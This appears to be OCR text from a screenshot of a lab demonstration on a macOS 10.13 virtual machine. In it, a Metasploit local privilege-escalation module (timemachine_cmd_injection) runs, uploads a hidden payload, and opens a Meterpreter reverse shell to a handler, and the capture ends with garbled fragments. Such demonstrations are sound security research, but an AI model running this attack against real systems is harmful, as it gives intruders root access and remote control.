 macos1013 — ssh • vagrant ssh
[$ vagrant ssh
^C~/vagrant/macos1013
[$ vagrant ssh
^C~/vagrant/macos1013
[$ vagrant ssh
^C~/vagrant/macos1013
[$ vagrant ssh
^C~/vagrant/macos1013
[$ vagrant ssh
nt/macos1013
ssh
nt/macos1013
ssh
n: Tue Jul 16 15:04:48 2019 from 10.0.2.2
MacBook-Pro:~ vagrant$ ./test.app
metasploit-framework — msfconsole
[msf5 exploit(osx/local/timemachine_cmd_injection) > run
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Uploading file: '/tmp/.ybqmbkjkbt'
[*] Executing exploit '/tmp/.ybqmbkjkbt'
[*] Exploit result:
2019-07-16 17:33:34.673 .ybqmbkjkbt[347:3315] creating dmg image
2019-07-16 17:33:37.732 .ybqmbkjkbt[347:3315] mounting malformed disk
2019-07-16 17:33:37.995 .ybqmbkjkbt[347:3315] sending XPC msg
2019-07-16 17:33:37.996 .ybqmbkjkbt[347:3315] now wait a few minutes for the root command to run
[*] Transmitting first stager...(210 bytes)
[*] Transmitting second stager...(8192 bytes)
[*] Sending stage (813560 bytes) to 192.168.56.1
[*] Meterpreter session 3 opened (192.168.56.1:4444 -> 192.168.56.1:54797) at 2019-07-16 16:34:28 +0100
meterpreter > getuid
.C
sdhc.c
64
IDA Pro (64-bit)
D6NtRL3WwAAnjy
I.jpeg
Discovery
imgcat
pile
d session!!